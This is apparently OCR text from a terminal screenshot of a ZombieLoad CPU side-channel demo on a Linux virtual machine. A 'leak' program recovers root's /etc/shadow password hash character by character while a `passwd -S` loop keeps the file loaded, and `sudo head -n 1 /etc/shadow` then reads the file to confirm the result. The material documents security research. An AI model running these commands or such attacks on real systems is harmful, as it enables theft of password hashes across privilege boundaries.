 Terminale
It
03:34
user@user-virtual-machine: ~/Scrivania/Shared/ZombieLoadFork/attacker/variant1e_url_search_linu
➜ user-virtual-machine variant1e_url_search_linux.1 git:(master) ✗ sudo taskset -c 0 ./
leak
starting with: root
[+] Flush+Reload Threshold: 127
recovering: root: 4
recovering: root:$5
recovering: root:$6
recovering: root:$6$
recovering: root:$6$m
recovering: root:$6$mD
recovering: root:$6$mDg
recovering: root:$6$mDgn
recovering: root:$6$mDgnV
recovering: root:$6$mDgnVt
recovering: root:$6$mDgnVtu
recovering: root:$6$mDgnVtuF
recovering: root:$6$mDgnVtuF$
recovering: root:$6$mDgnVtuF$.
recovering: root:$6$mDgnVtuF$.D
recovering: root:$6$mDgnVtuF$.DX
recovering: root:$6$mDgnVtuF$.DXF
recovering: root:$6$mDgnVtuF$.DXFe
recovering: root:$6$mDgnVtuF$.DXFeq
recovering: root:$6$mDgnVtuF$.DXFeqH
recovering: root:$6$mDgnVtuF$.DXFeqHG
recovering: root:$6$mDgnVtuF$.DXFeqHGp
recovering: root:$6$mDgnVtuF$.DXFeqHGp2
recovering: root:$6$mDgnVtuF$.DXFeqHGp2i
recovering: root:$6$mDgnVtuF$.DXFeqHGp2io
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioP
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPy
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyE
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEE
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEER
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERb
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbI
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIR
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQ
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQD
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDe
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJ
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJf
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfW
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2T
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.I
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IX
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXl
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9p
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9pj
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9pjg
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9pjg1
recovering: root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9pjg1G
while true; do; passwd -S user > /dev/null; done
➜ user-virtual-machine userspace_linux_windows git:(master) ✗ sudo head -n 1 /etc/shado
w
[sudo] password di user:
root:$6$mDgnVtuF$.DXFeqHGp2ioPyEERbIRQDeJfWe2TN.IXlj9pjg1G6FUDL3XGI8UQ986LgfWwCGoBWHHp4w
F1q3jyCnRsOCzJ1:18033:0:99999:7:::
➜ user-virtual-machine userspace_linux_windows git:(master) ✗ while true; do passwd -S
user > /dev/null; done